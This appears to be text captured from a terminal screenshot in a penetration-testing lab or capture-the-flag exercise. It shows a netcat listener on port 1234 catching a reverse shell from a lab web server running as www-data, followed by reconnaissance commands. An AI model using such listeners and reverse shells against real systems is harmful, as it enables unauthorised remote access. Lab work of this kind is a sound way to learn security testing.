 root@5u5aNo: ~
File Edit View Search Terminal Help
root@5u5aNo:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 38196
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_6
4 GNU/Linux
 20:59:36 up 34 min,  0 users,  load average: 0.34, 0.13, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id; whoami; uname -a
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_6
4 GNU/Linux
$
[0] 0:vim  1:firefox-esr- 2:nc* "5u5aNo" 23:00 25-Mar-19